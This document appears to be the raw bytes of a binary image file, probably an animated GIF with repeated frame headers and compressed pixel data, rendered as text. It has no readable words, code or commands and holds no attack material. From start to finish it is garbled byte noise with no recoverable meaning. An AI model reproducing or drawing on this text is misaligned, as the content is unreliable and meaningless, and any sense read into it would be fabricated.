R�*�����E�1��AG(�)8
�%��@?f��"�ھ�H=f����
�FZ�����$ArH�%�1����ɏ_o*�G�ʁXZ
B:YJ��Jf��e ���� ��b-C�;�D���<$#��P��}����K��2!Š�4����$L Ȧ@B��Y�p�2;''�@*@��,�	A0�N���"��9������g>:�y�|~�C��_�C7��x�h�-�(2�юz4!-��GGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@��&0�	���CU�2��45�	����(@�X�9��ծr���x*S�J֭�U�h%�I��X z�ܪE�xͫ^�zE�թvݫ`�W=����@{��:��E-HQK�T����lX���#IH�g)�!�!��@�1 �64�x�7Īւ�p��0��������=�e[ ��7�N5j� GO������@Z
X�i��?H�!Ĩ�0�v����ü���T���#˘�k�@�����I�@{�Z������&�Uk �m8�|�:�(����w��h� @Z2����!*P����"�!<��	�7�	+��+�o��d����S��h�p���8��`1k�\�X��*�A0�VXyI�0Fd�
�ف+@�1���ds�	����� .N�@�a���	��3�`	K�ϖ �,�
�F ����g?��d��?,�f��x �@�PM�! z�� h�%`.��=h g���0��N C5��ٛV��u��En�Ƞ5�y�t���U�����2{�W�C��!I�!�* �
��,pљ����goъ����3d��u �R���<u�[Ui��2 ��`�>�p`sd��?�i�T��P8;ܡ#�H8C ���@�m@��=4�5���������U��<�|;�HP�  nY�����>zA`c���<������C�M��b�*�4!�H8\�
(@����������mWA T���e�����]�^D�c��@<{u�����U�H���l  "�
T�]� �?��� ��|���o������C��S��(A�
��r ��qO�'�!�U 4/�1 @ǟ���;��Q���O��ȷ�>�6��� ��@� �����!��Z3���w<�: ,�5�*>y�˽�� @Y�z�7y�G	��M ~�o	�UF�F5m{�XЁX��|&7��Y�'uZWz�7�0�P�`|�eT S0r5{��s1��"7*� ��y�~�'�7���y�Ce��'���ea (�cp�Ѕ^(�UZa[�,�]��S�� �op�|L�
 �L�C@@��|S�� {��V�{r ^��h���7[�{���O�hPi"Q}�p�燰�~�|O��Y�v�%7ܳ�[8�&� �n(�8�0fP]�
� ���X�@f1f�`���j�f�Hf@�VB1�L �ט���
VH
cHp$H��L |A�1p`#�(�p�1��8� �x��0H
ۘ^` �ޢ^`��8`Ҩ�@�YPvyv9f�xT�@���#��� ʗ'!��(9���o؉RQ�!�6����d�	7����'!�p�'!���
�(����g
M���`��V�䀒������ Ph�	]	�@���'bY�"y��rp�Cg�"���"ٕ�b�ӉY֒ dٕ��=DU��E�A�\�  �f �� P���F��Fb�:�� Y@�\Y�]	�`v:�k��ɕj@�u�A�`T�ٕ�����]hY~iY�)�r���I�ٕ����X�`��w�`
�`�{>B����X�� �:w��p�ɕv�B��xYta��D���XaY_ =`  @D 7@�I��=Y�I

����E�IZ� �9x�Z��)Z��N�I#Yz�)�;D��Y�iY�dI2Z<�Y��`TD�2�`@��)2�bF�X	@���9��� z�� J��pT�e�s��� ]	= ����	�	��ב��Цm
��YY�5��9�x�Y��Y���g$J7 ��9��`
:@E�Z����
���@��@:d�*��0�s:t
g�eT�W��0Yqj���X���ꪰ�:@ �Z��8�Щ�����`�ૐJ�w� p����N�PŠ��p�p� NP��xEZ�q��JT߇�䊪�: ����:Y���@ :��T� �����X�@�� @���f�~�T 
;����댣���)%'Y�ٱ!�IUr�I��0�d�
�fl�d��0K ,�[T�0߰�셨���:q��9�k�/�X!k�t��N�XJ;Y8T�pT�7TX˨��T���U�Kk�Y)q"v#a ��G�a�1���o3(qHY_K�tK[YP[V�1����ɷz�k�Z��շQ[��j����9x��C12���a �1�����5�x[��Ƿ��zt�y��M�d��ȡ�-��I�j��۷�j�
�k��(���̫`	��Z*
���4��ڢ�+qa���*3� �;�pd�I Ӌ�1��Z��k�XD�]`����0�5;Zʾ	�++AI ����P�����P�7o���#��+¾L��!�'L ����I1Ws5���1	<y����5L��0|��@$#�PETq�V#��I��8��3<����\�en�q@AE Z  A�� ��f�5�qb�"(y�7X�e\@`\a���_,y��$���b�!�#�h���^,�{ć��)��#�:�@Sĕ<E#D���!��^���<�ƨ<?���}��#�C�� �|���<A0?����C�\ SdC}@� �C��5���}�ȗ��_3?}��y|�\<ZP���:?�,B����7$�<�D>A|ͩ\�^Ğ�C<�@�|�Z��A0B:�˾�
aC�S�l�F��F��8= 	�{|���Ȕ�ʧ����h��<42�LBD�7D�"Θ�F�F����<0�E  m��)��tC2��t���!�] +� �{�EF����J �`C� F�4�T9��!����\=�m�X=0R�Q���'MZ=��TT � �  =��� ��	� �v�݋,�	 ��+�:�=� ��tA\݋@�`���pNP	Z��&w����Őд-��!�	��,B�\��N��`>��oP|�N�2�k�[b� q��!��o�e�E�001�B���8������u�<�� ���[��˼K�����O+P�����^�"]����7T�6�CN�>P�5
>`r�A��K�ي�+�]�M���	Ћ&���KD8
K� �p��� ������p�; �C��`�,�N8����J.���M��m��	�}���C�>P�= �6P�+�F`��ց�M;����Q�p[0��+�	��"�A����b=�d�8�;0+��>�N�0�]`	�� Խ���	:t��F��[�> @]�� Q�ܟ.N��E�~��3?��a�@�@�/�7-`��0ߣ`��{���>�IA�
MX��|��;��]���r ��MJ�DN����Lݡ�QJ��ل�JP���W��3��+�ZB�F�kI�r.^��4�S��}��][�J�����C�(d;`��� �.��&>
<�QQ�Q]`D���� W@�+�B�a���;�oJ;��T-�1�����O�T�]�� ��A� �� ?�?
�C�[`����� ��3�W@�1�����B�e��!�J� ��p@-�>�{�<� %b�����?J?�0�7�K�.��M�>�@��"p������o��[ C �[� <@�0�i$Y�%N@?�(�l��;���C <PW�/W���Q�I��(��OQ��h�?�K���3?�??
�����u����� �Q�������YW0�&�칒�H�==������=��0$C�("`@pE�B24���_�����c�ɖ/{<�Y�&I�96�2
��g�0T(�`��v�t�
�F�̰gGl��I�E;�m!�MǙ��l�W��[ (��h!�z�,Isf��:(��-	*�͚`��F!�J�4J�W�ڱ���-{�UA��@C�zfڣ�!������h![L�prtk�+�߮;��d�nm*������7o������ů@���+^m:����(3���c>�˸�����|�u��|8�#��u���!�3���j�롙0"�6�0ڥ�(;,����A���j�%���� k�/�8L�����+?�h�&�:<���^:	�
[Z��K�%H������;��9?�R'���)�@����帴i&����'��O����n�q�E�8��K:e�Io̩s� KZ�'iJ�%7�y���)�=��Gi�ӛHu2��F��N'7���S;�O=�|�S��TRPkRq�Vqth�Y���J/���UMu�Q�Z�SՊ��,q�f�-�ٚ��Rf��v�Gu�6[��v�9��)��QJ\t�M-��,��@^z���k����d����y��z����zk�@��2  !� � ,        � !� � , A } @  � �	H����*\X0T�#J�H�b�e��˨q¹A~��9�(S�T9��ŗ0N�v�E��	ꢈ�q8�:�hP}�t�ӦP9l0c��ȫ"��8��I�]���u�
"P`A��#IlP� ��\�6�)����\��]
I�,�q�53-Z@�y�e���e^�s�ϔCS��(	]!����T�I�
D�&6������ڽ'	���
���q����ЛW�F����(0�������0�ҿ.1��TC��)x"K�����!CFp`��	fCYQd�\&� b;�3�.(�\I�1P5�G�G�"���$V@�xI��@-!��@dx�Fj�hc8昣>QtN-ٷd6�u������}� Q�J�c�'4�PM-'�'G���'�?��C4{x� j@�G4:������H-�@4� ğ@����J�@������A*�Sh�FH��?eܹ�RFIF��}�
<�`���
1�Wz�(%j��� 6�wu�A'-���^m4P'��F��ò��&�
dX��F��ĳ�2�m ����#*`�F�x�a�0�(HD���� �!+�	��Mx�+W�Zd����nt*P�xt�In�%XT��=�p<r�����Y�G�������)����'�a�
�
��@@��HKx���
�1�?g�p���(�	������
QVn��@��Z���R�?���J�5��6�jC���-�%�Xc7�0-��|��]Rn�!�@rY2������g��ӆ4���9J��P�?^˭�� ��:��~����d�y�1��O=��cLaD�F0;���9�RP��|/�2����1�@�(P���+�� Y(P7�#D�G^{�Ss��?�.���N�?S��m�4�?C���?z7�1xA�@��6��H �V��ו�ԯ~*�WB�8O�a
�)�p���/o�����`aB  ���;d
g8!��=M`O�A�O(�"Nph;�� hP@"6n �`'�@�XH��D��1��j`���/�qE-��l��,��i�B��8#5��"�_ 2h�	X\A�Ǿ@ 	��|��Lʋ��&Qȡ�{�D�I�c �`�+D�Q�A�`�$(&x┢���X��L����@�^���P+��=
$i!�b��)<�"� c��=��a�rQ�jj3 1�$�>X�)��3���r��t�H�E`�\���� �+���O���g��F.��\�� ���@�D�=P��Ѐ+B'��3��ʒ�)��j�2q�u
��X'�,���/}�;�GӚ}0�9�p=�dz ��?Z�}h���!���CA}iT����j��*��S���`fT�Ф^�4&!�Y�ɝ
�1���r�cصv��K	1��`r ��A5�b$
�J��ȯ�0+aɨ��$ ���GQ�Rd ���?���� ��� �A�т���-ȱW0����#�*H:Z�§�X+i	�ZRh�y�+�ܡ9�����A^�RdD �b����z$�*�8s�\Ҷv�9�F�/�ֶDX�@��"�
 |�!q`�@�`
��׶����E�TB"-�1n@-��=�C���o�Js�h���[x�%6q>� ��;f��yb�Pþ�Lc�ޒ Zp�{q�Y3���I��:��������Us��0�Aeh���]��\]1��$�GV�c�c� �p�7Q��t@Nn�=�<Z\o�(�=֡9C˅�\\O��9D��6E!�D���4+"��NC�,��;@h����GFmظ2��4N�
e
�Z3:��~��x�@\��:�O�H���`���0B���K
T��� Ul�o�
+��l��fb�0���1s����"�,V0��n����9J�;������:��z����^�DO�ᛎ��&>w$��x4c&>q�D�)���ڳi�ژ�_'.���<������rd��V�[��q�����A�V�+���7�}p��[���r�"rE��	�)��G����ctȡ������ �l����n��c�ܿ�A
i�����.���N��r��.y�-������C����^m�;h�p�B 0�p|���N>4Oz��#b��A� �/X��ـ@TO�<� 󠀽J�{�������� �?HL���'hF0��?�-�~oރ < i^H���|�Qt�"#: ���/�@�/��k �/��R s��%��'�~�w�7��~��s��W����W�@6Abd(�Z�AЀ��������!�f��8�X��8"XgPi6�$�@�8X��W H8( XXA�N�F�E0�X�/� X� �2h�}����S8�uVu�F��	Ab ��`�tȅ!n���fQ�! j�@(�E��� !]�����SWE�K	���[8�wXPg� uF  �$�1���a/e0�[�1Fщ��r +�
a��@��
�Q��� ��vXl��
��X��VE �Ő�����W�lf�kH��	�%����!�8u�HT�$�����������0q]�{1�ȏa��8T� ���1
`/[ވ����I��Y�Q�����@����)�����Q�=���`@
� N �f�֨����QH)"`��J�[)=���x�:��W�{0���U��є�u�E�$y��렒�� ��	����@�7鈻Д8�=�����������Ɍ
!��ד�x�ɇ�ɓ�\��w������@�s���E����A��Ț^)��� ��y��З݀�����	�i�]IMə�9��əɉV�y��Y�����y�M��� !� � ,   � �  � �	H����*\8��4�����ŋ*ʘqǂn0�aCɒO�Lir�@�%'>�x�?�h������ 4)�"�"#�hr�L�Q�DXE �U�N-Z��Q�+�$ihי\}���$�ڦj(�� �b��i۠_�
�9�"Ҙ���Y��փ�
J���`�y'&���(`�#�J,��3E�m!�=�bޡ2[f�,�
�Z4��h���5Zh����r�M�k��6�IP�Ns3Ff"�.w�?���9�D��F?��iНUO/�8E���8��Km�W��]�|�> e�E�=�`D��RJ�aC��QW���!f�aA�<��B�	�UB�U7���Has"E��K���y�g�t���K!6DPvh�b�n	��q��F�ȣ�=v8�Z텤Ju�SS"P]+�u�O)�ER��(�k1G^���ɞ��gP�I7]�R�AhP�@Z�(		��`Q�8R�VN�o���T�EAO�Ov0��F�G"���eYDG}���ѺXh�q��BаI�@�i`Ӱ���f�2kn�ʦ�y����?��O��k�X�e8�r��.l����A�;��QK@���fv��ÍARDPp�nF�	�0ùeO���E'
TMB�D++C�Ϊ�?��B�D'��1�&'�1M�f�F�����(a�~�$����t�N/�B��̳�~�MDO��RW�މ4'��w�a�-q��DtJA�A��0pum�}P��}PtI�m����m��A�m��9�!>�ͰoD X
7�����O����͐�ѓ��P7�<�j7�~��z�NPZ�U������A�t2��/���k� }h� lh�� �������U�(/��-�:�0=7�$�@��C7A�$AXX�6���?<;���>���B��"A[Z��
���h ���@�~�F\D连$�90�TNe���o �:�-pO<AHX�.D����?���Q!�����d�>��
3<!V��/�H✸?�q�QD�HF/Z� �GR���")c	�8B0&ă�C�߈w�#����h&��|��c�8D66�"*pd�@��� W@�N�	zY� hLzrz��H�<��e���S�'y@k�����-�q�W*�2�dȈrKp��D�1}�̂�R����1S�̭��&��@r�Hcr��u�D,�5
'J��L�2���k�$�ф'/���z�Ӝ�b=�)��&�s���@JЂ��M�B�І:����D'Jъ&D�ͨF7�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ�o2=�?Ұ���` 
(�7�ħ�d
�R2����_�jW�: �2u��ށ�y�c	O�T��0A���@�ʃ8�i%�W/��(N`��>l�ԁ46�UYTA��
�	�jA�ÿD��M�_�T�<��+�� R$r�UH����$�X�Xe� <[�:�k��fPЁ��XD���\��W&̶n�mB�9	,k�I��f/b���#���c�K��>580�@��R�k��@�K��@y��@����$�
��Sq ��t����R)P$h%�O��
p�H׾��| �
$�7��4�ߋd��AI��w L��F����pA�7�
#��S�\4�c�P����q~�39��+ ���	W ���"�%+�	�H�b�'��i�-L�*[���ݓ2��ܽ��vE.Ȓ�'ؑv}��P�"� ���3w�g �Yyp������y~j����B������@�{�Rt���2?&�y~4��Z�Y˃��� �gB RA`u���=C/أ�����5�c��C�a�z�ʂ�0ݾ��_�Yѧ�2��������[t���[�Ap�@�-o��V+�@���H����� 8��{�U+�Q�B��oFA�}Hb���{#�^A..p���"��^H��Mh 
 Ȉ�Ї"<!��"Fd�	��@ ��� � �p��|��A��$@NX҉����>���!�b���E(Fڕ�v�o�vs�?���:��@c��@������X0�	; �2p��xA��&V@q�" ~	>O���Ϗ��6|NvN�}d/;�a����#��#�<f#P �v�|� ���>H�
�0"�$Q������\��H�n!d �	�7�����,A�x|�'"K0|���%  �XB�P����7��� ���A��Aj�D�3�&}>���C�6P��sK�[x=0paFyW p�7t�PL��N�$�=�T؁CP����Q z�w�z<�`�W�xIx�4mQo$�	� A�x]P�,�{0C���|60
0
#���aF)�J��}�d'�Q�0�KW���7zN� ���C��	 q�����Ar=! ŀ�����a��pt�z;������ J�}�$��~:{ > �NP>�[ <�C� =�w�8��� �>��g'th$�ܣv�@v�VRX� s`x=f�0
�XB� �h}]�J�s�� r a�v1!X� z;�	��"'�F�+���w��B��֐� ~�H	���vh�ŀ� F����o�C��7
�_��	N�~�O"��0RȅA�]�� J� (p���B���;p@9
0� Gy[Iyq	�1 tH�xp�����B�	}W� ;�����Ä�?��N���?	v�H~��B� = ����=�tq�N��p�5��{P|y0rR'�	���Q�����pw�WpW��� B����H��ؓ��� W�`&�P��W�����#g}5�wW�R({W0�	�~�gt�`t����=���������	�������	`����� Np�FPJ�W xOB���t�9��9
{�[� �'���e)����W�|�~ݰ�it!����י�p'~���P|1{�o=���T[����p	�  ���	v>
�[N �(tH���y�=�N���� ��	�� �z� �h�T	�N�(i��'�Pt`��~X��Wp��=�%X��	�j�1xC ���Pt�i��)t%(=�����j
<`Jr��&�FG����I����	qQ��kzq=�������갦X
�����E���j�ztJ�������l���)�J�������Zt߹������j�ޠ�
����j�j�ۉ��z����*��ڨ�*�ڮ��G��"@�EW����H��jt����z������<�G�!�y�����2�����Q��Q�搯��!K�%+-��N��.�%��۰��57��7�C�ZB!{�?��A���?;@+3k7T�i�E�#54	1 Ac�c� !� � , A  B  � �	H����*D8���-�H��ŋ3��K�=>� �$đ$	Q�Ö0_��H�&�jI,XЃ�BN=
� @ �(ѣ@*t�ӧP�*ja�� �X'\Պ���_�>ӥ�6,$@�6�G�tʝ;O'<7��;W'��l��t5�Q���ǐ/���@3�g��X����%�ᩋ�3��$IC!Ϳ4�)���:I��$.;���y9�X�����y��y9pE�>�H�N���3fZb�ν�p��Z(� 3;�?20`�'�5=�G���D���Z���R� ��_;���?��`bU@�'�y�EH^��6[R8��6q�2�1y��Gz !g��ʌ���(�4'ȋ��
?	�B��2 �$E˜�O�s@�QB��mG
B^ON��FP�B���3��A��Q�@@���"x*rƛ�@�R�m�G�;�|��G���s,N8˸�N��0(��	U%���+P��+4�)��b@4@��*���jI~�a�?f���
Fh�Cc�z��*�*�2�tJF ζpF�Q&P�HV�d��W�n�
t�
g
�"���l��d9JD��O1�)����* |��
�5�CO���+AZ�H�%� h���3�@a ��?�6�n�"yη9g��媗C�B�d�)�#F�N"|RC�>C�7)U��z�٬'�5���j��L�!a�^lT�z��A*SdM ������
�Q�

d��n��	n�3c4�D���sA��?T����@ G�+�x��Te��)�Ւn *�љ�3VFu4��Z	���R2����}��s��t� X�{A���p�螩�^`�v�g�m,��6A� �����3��a��8�Ѐ	m�u?��~�E-n�a��YW: )��@ S�'VW���{ ��
z0���r1��f���A%1C.�v� B��r�=#�	{��?<��� �z��2��=&�}0�� 90! TC�{���	O�C���%&qS���D'2��j҈ڢ��j	�">��	��?!��I�h� 6�E9�����F9����)~D h� j�?u�e�"���@b��1������%��W��rS��$)��d ��$�H�~1�?�G8lP����g�q��2�C���
<��&%�U��I|B�A4�,���`.b���hބ^'�t�A���A��\-g �l�=������=����?�`����e�'��Оr�	:
bCS��o�x(�ܕ���������x��e
�	l����!L�ΐ�2���A)�x�^H��7� ����� mb���E0eGzm�� ��;�}a��0)�8D<!� -�*Q@u 8���
5#O�6�j4��L�Mr����\�H�����^�b[��j���@�Զ��:�hc7!�H�:�1V��+9t�ځ��&f ����jQcK�J[�v�D��pk���B�*ȝ@���,T #���H�'p�� :xH:+\'�U ` GwkR���5Gc��K`�|��!��_�$�1�~�L�o�` �D�a����󫆊N��E�
��T�_	FL�X�+yq�������#n �9��0�w `���1�⊂�  At<�/�x�0���`���\� ��V� :�2����6��Y���L�1��a��=��*�C���XƆ�|�b�` sĚ;�`$Z���V)�c���G?\1�Z�+W�ݮ��4W�"_�p� ��Ul��D�������a�.���X��%�Ȳ�v�b��2��T��CI�+�4�J3g�A1�g�i�ds�5�0$XYH�ED�]aZ�H�讨��=���c�Hw��Yw+����-�S��2����;�1�їh'�7>	�+��^�
r��MSz�r�w�5.��U{t��xG�$r���ޔ�~v�Q��M�̾�����hwz%"�8�7=�d��Қθ�1�bO�˜���������������x�E�A|4!��R�2r�3��yK<����D�;���q\��+j�y��M���� ߠ
E0 &�� �<<B�r�e���M$��<�`"�q�����c!dP�"�'l!��AB��|�	1����>k8�Fn`ԁ<�"����y�D�Ʒ�bz�,_���
���c��O~F$/d����.��c��)��&c��M
� ����@د����q?����������w}�'y��}� ��W�}q��7��g}8ZP �8}}�EP Eh��A�����W�}р�W�w��&�"&��A  3��E0EEp��}hx}	���G��W ȁq��V��a���~�'�'��W\H�A!(TX�8�8�	� �?X?��1�J(����~�׀�� Q� 6qqX }��@(h�����  ������(wI8z88�A ��� �e=�#hs6x���]�#�E�jO&��V�X���Z�9��k8K���6� �`�0���ހ�E kQ���7��#(�zH�e��4�0R�W0�H6��H�����(�x޸�͘E�� ��A()���#e^�X���w[ B��	�Џ�؏��'�i��o��(K`B�X�7C@[������X�����8YP1Y�WPJP������ W�CY�8�<� 8  ��"	�Q��B� "�#����	a�1'!��
��)ɏ͘��k���h����(zW0���_�i�q`��xI�i9֗[ٍ<I�	�@���������i��Q����
�>i��u����Q� �q������=�ʩ��p�I������a�aB�����������Ա�
!���9���3���{ ��)�Y�Y)`j�����y������ ������'�5Q���ࠕ���9�Ĉ����9���)�I����9:�*ț퐚��=����/
��ɜ1��5j����X;��(*��)��	��i�����NZ�)�E��乜ڤO��4A�1ڝ���`��b*w\:�fz�h����jڦ !� � ,        � !� � ,   � �  � �	H��@$	"����Â*�� �?8�Hâ@�<�I��Am&�#��@�	y�ȁ#��i�܈��͏:7t��3�̜??"�tcʧ��t9�%ST��ȿj��
�80�γТ��N�Kͦ��qƻv�ք�Q����d������Mk��O������.�5��x�V����1��W��L�X������V	*1�@$ȺM�vd̛�e̔9"�7O��L[��_�<���/A�k�)�fb�gϕ7�g��8c��_�}��1��l9%��O�N����$�XC1�PfDqt�r�%�d�E�bm$Zi��D���;땵�hs!��F��"AB�x�Pg���y�$�X5�#�T2��AZd�?$8VXw�(e<5y�n�Ei�]�%y�w31�х�@aJ�Iu�A���S2⦤�KN���u�qt�fXc�E�PK2�gn�S!�=���%�Z����)�ݕ
2��*n9![�YZ��&�4�_�<��~��ơ�q�ۓu���٬j'+����fre]x�z����{	=1&���!P��#�����ZV���+�"~��I �И��+���Ed��\O��yN��ߦ�
���h�Y��]�	�.�$�"�Z�E��AS�O�	��@�E��G����Hң%�	����?�4��ls�5#<��7�Q�:����"�H� MҤ�y;�	IC]J��W�a�����?d��Q2T?��A��Xv�$�(��8B7[!� ��0��q����ڷ�#IB���6_\�͵�&��?��D7����O��AZ$�AAh�I7�Y>n�H��M97����S�@�XT�?d���r�鰻.|���\P�y �P&l����<�I#�Q�}x��
�М@o���4�E0R�VX�6����"�/R�'�F����H��^J��� $��A�������CGB�7�!Aȝ���F����*'Am�����?L��I 4�-�>��#�!J�WC��[@��������CYM �G��&����+�
����%�!Ǩ�n�3P�!�B��� b�J?����QcA��%��@-��h�8Fϋ&�6�H�F>�si#bHGr�����HKz2!��[Z`R����0�'y�l��$M�U62��$�A�@ڲ�8�@NIEN�����t�L^6S��Lf�IMZJ�����@&y�5ٌf7�I�r���L�:���v�����<�I�z���L'8����~�� (C��:���8����Ba�(D7قM"t�
M(F7�юZd���9��G8B�0�`k���0}iL�h�8ͩNu��sħ	��S�JT������( LU�#�@T��T�*���L@i��UŚղV5�@*_��ֶ���o�*\�:ׂ������WO��I�A�1�$�#	�M�0��L �M�d;Y�R���BK�Ax����g�`�N��Mmhi�Ђ�@�(����P�80`����α�	X÷i�@r�H�$,��
Lb!0܂ u$�x,^����rw�I0BA�1��|׻�oP\��`{�@����� �  ���DD`S ��g�>p��`Ud%�I��1$����[P7(� �
TTE$�o�����A�Ї*�:9|��M�?ʠ�{BB�������P�2�k;�{*��PzX��h�2�@�=T�����P�+[6@[��ע�	A�?�l	K�a��8��� g� ��&0�#���U�2��h�Bx����@{��w uP�
drW@�& Ȱi��A
 (��X"Ԡց+��f�@�˨�?�l�
4A&e� �S,f<�Н
��[¿aYv���	Gz �-�x��QK?��r�(��tu M��7� 9Gy��.nQ�C����6A�,
h��*@�N��< 6n3�w��b��˶D��LqH�#c3�!\�3�@��^wA���]�������U�gI�� ��9",�8�G��(���@��С ,9,���"�3�[�\a�2Z`�P]�i�E0�� �愦x�����D �P��:���.w�l��(�  �b��@��	GPIAv�#������n�1�!�����ļ����A� �+g��
*��+ �P�@Ё�0����H�@� ���f���U  0V�bP�?y����_~�	�Q��	�C����)h�@ �)0�)L! ܇@c}��<s?Z�G����{ �й'� $���7q~�W~��u0e���}d�g�Ueqŵnpd~���7y����P�Ua���`���}� �TfP�WP~SP�
>��7e�@�s�Eh��`��Y 
Ix`1�G���x�6U��T�{�ׅ�}�����6c�`qspkH��w�� adjpbX@(dB����@�iB���������cHG|81`�O h�������:`q���x��a�� ����w����8�81��Eh028n�@
H��� � �h~����f 1�@��s0�����e���P�� ��y�!��1�����(���O ma�G��� s0�`���P�8��/��1p��f���]9�a  � p���Xr��C���p�@�5�^А����^Pr�=����fߘ��@�0 4@�.�`�Аv8wܖ0}E	�'rGzm��A
�Q������\iY�0q1r@AY�
@ ,���5���J���
�{W	3iؒa�����  v�{��%�^�9�	��{��PsP_@(` : ��p�p���	��y]^Ijp��J�)=@��/�`��� 0s��Sٛ�9�����9���0��`���7 �@z߰��� E@A� i`�	`P?�I`�@���p�� ���%��	p��9�sG��P�������Y��yDw�p�@D���@Z@ BpᠩIz����
�F��i�Z0s��`��Xsכ#���&w: �@tE'��)�R�pÅ_D��*ʢ6��P������a�鹚�  ���hD�`����?:=0�j��E��p	!���
`��z2:�e����j
�� �����@w�@� � j������� 
�@z��z){��������� ����TЙ]�I� !Z#�#: �w�
���`"���w�ڪs�X�Y� Y�
� ����YPtQ�Y���J��c��P_� @Ǣ����7���Aws7�t�����:����J��`d�yd�pd���PdFV�Pɭ�:PdEơSw���*��d�:�;i��ph*���	����U��٪�Z�'����J��	�"ڱY:��:��ȪױǛ[�[��ڪ�r�u�z8Q٭q� �;�Pi�1�[zZg�^5fP�X�k�:��9��٥��9��0��$�6`#�gw�"i���J�Y��.J�`��TY�/j��-(�"��1��5{�2��q�k;�%A� EK �rkv�0) *�����8���su�JI�K;d[�Oa4��"�0���/�� P!.rU!��`��p�A���qt���K`i�g���� �&�1XL5Cc��K�`���� ���d�;_���Q ����<����TKU�`��`����;����� ���#a��K�; p���@�;�;8@��k����EفO  � ��9,�����d�{��[�@�H �$Qr��0��'�	,�3L7,,<������=3;\����V���{@30\A�s=7�*,�P��@z=�	�5����A�&&q���{��s��K�N<��Lc��	����9`�9A�}�Ǔ,���k�Ɯ��r�ƞ<����c��u�q�i�ȭ�<��ǲ|@H��e��m,�2��s��������rL@#A��	Ȭ�Z�T�C�;��� D�l���O���ƃ�N���E.×�A�����w�?D�}P���EPB����%Em�,(\+� 	�OP� � ��pǸ����QQ@�P����C��+E��']&��Q�,���1������"��r\Ü��Z�� �E���pk/�}����@I}�!��INDG�N�0B��Np=��=�Q�/	�L=5C�$ �@�EP����l�E	A�x� 	�>��>P_���=op�Qp�Y�a����v�>���d�0=pK ސ<��E��$�F��E�����K�]-щ��@*˲��x�� K�r� �K0
D�ҭk���>����8�D2;`	� Q���>�_���P�K����p�=0�o��C�K ��K�N� ŀK��wC�Iy=�a���޸��H��F0����p�]�	�--`���[�yM�+�J�}��F�ߙ��m�Ӄ��Q�J�B�C0
K���>��
M�����	ȃ��C�m;@�[����	�v�+�<��,� �]Q$ǩ�]�>0
N0أ�=�^�p��-.o@�F>
6���N0>�B��n��)! ���N��p�N��]$^������	 Jp�{PpQ$J0=���I���C��> �-���G�� ��y.�#��{g�s=�v��QE�]^� ���;���w	��ώ���A�ܼ%= 	�;��]ʮ�πC�J0
{`�������J�٣0������^@t]���Q���^CPo0�N0
<� W���� ��z~߈������ ^� [p��.}[��W�NP�C`;0��o� B�CpY���n-��#���	�s��C�]= < �=����"9
D��e��}�.��f���{��F����>�P���^�M��6��Q��-����n���������rJŠ���Xn�m�B� (� W� G��r�w������g�'�W `� ���O�/[��������=��M�>����T���������#Q�$�B�Er.W��?�o���{Ǩ�p�M$��-S߽�� Ϯ��hK�28��Ǟ;�D����o=�m�؍#�n7v���$�/'Url��@��I��=��5p"@�
��p%{D���'�W�p4
���٢qW�QK�3����=	��i�-��Ʈ���e�0]�sg_������oL'[����-�.g�(�1�»6f2d�����z��%����t��nj�uݼ�n�Q]�]�u���;��n�J:�*4�б$�5�����6���v��u��^r{n����1�@�w[��cI�k+m�N6�٭�S�'����p@ܔ�o4�TN6�H�����F�	+$���1Õ�rФW�/.�N�iB�8���D�gCo\�p���F�j�8ա��s�.E���n�ќE�Q�#��mG)�p��L��$_���'��J���L3����3�����dr͍�t�K2S s��(�p�!
���d(�PC�SQ���-QD�I�  !� � ,        � !� � , @  C  � �	H����*D8�����JO[<�j�ȱ�ǏilG��h<<�o�˗0]�@�_͛q��	��O�8��aA��$i�詣HAӧNDmJ0өR�jݪ��O�`Ê[p�ٱ,	*���E�Yr���x�ޅg��]��[�wf�O,�+^��L�e�#3��� AI�(��.�?����@!)�yIJ�^���oGF���V��ڸo�C0��7��)Nzx�3-���y��[P4`ٹeuȤ�g�vF���Q����e�PHF�u�XH�Os�����ϏAH������%Ad���)� �
��K�����w��>�ru�6�@@����ʊT�;�L`Xl�sи�#;�裎9"B�u-cA@��*(�A���(�@M��M�!����Cz (��@P`DQ
$U
�A�@��?�Q %�����)	T (�$`
"�&��u1
8�F� !�Y@���Px��
@���*-�C�
~v饘ZB"����d���B���j�<Ԛ&M���f��Nl*��'�2�lI(0@Y-E�h�)�ϖ�X�
"�Dc�)�d9P�Dd���ѭ)� b�*^[lU~AO�A����5�� c��r@�Z��i�*�z�� �9�{�$cS�q��h��[Nˈ�$�}LP���C਑��3�Q
��?kx��y@-�h���!�� Ϯ5�
e��4�T��Σ���C��5��B�t����?{d�6��'fc���x�C�2��;�?�C�.���Y����!��&P��}�=�?X\�y�dXZ=�g���*�t�@cDS��`���4��@�� ���a�:LryF�L2	�҄����-��6
Dy����u�
��B�=�p�c��_X��j�<P������	����?)Y#�@ ��LA��6���z*h�C��� l� p��	R;��O#���7��nch�6&B�	d��������5$���}$�	�B.�(7��&Ɛ&0�N�b.�F���Otb.!&�!�j)�S�b *N��sa�C�`b
d�_��D<�p$c����xk��?t@ �or($�9D�b��t4�$D�䑎�їo�qH������c8�ߞ ���I�!��@ 2N�	�HY�/n��z�ÁĠ�p��@���Bx��)Ú��+".�)�'���dG&Ћ8��2K��d�5�wc*�@r���Ӆ��']��͂h�~�"Al�}�f _�g/��-��d��� � �<	�
V�M���Lk��H�@&p2j4=x&۬�hT�('=�H��ҳ�qd�J��\�@��@�Q���?9�1h*�"XO��L�1U�� E�O�aB�ԫ�Z�5��' 2E.�:׹�fYpX���C��?��}��5�� k�\��P��}GGq�� ���f7�X���	���7:+W�ƣE�gk
!�w%j��"��@ ���@�w�ol�#^4`3�d�f �?��D��].ZV�$�7�@��\�� ͽ� �U�I�Z/� [0��	�%A��L�D G���O*'�D �|���nA�@���7t�XxB5�b�` �*(���V8����W ����P�b��2�1D��5�E�q�q������Ub��k5-x�
�� �\jP����q��a�L.�o'�G�`��S��g)���틘m"�	���p�s!�*�U��i ����	P���m0��c���D2 �|h��I��1�q����B����״�!��I���g�yw�vXbd��4��W+ 3�� W#XA�!� ���d[���Luw:��$�@ !�bhq1� (�rn�4`�i��Y!�6H�W�j6c�)�	�׼�	`����"�wGRH�3�&y�
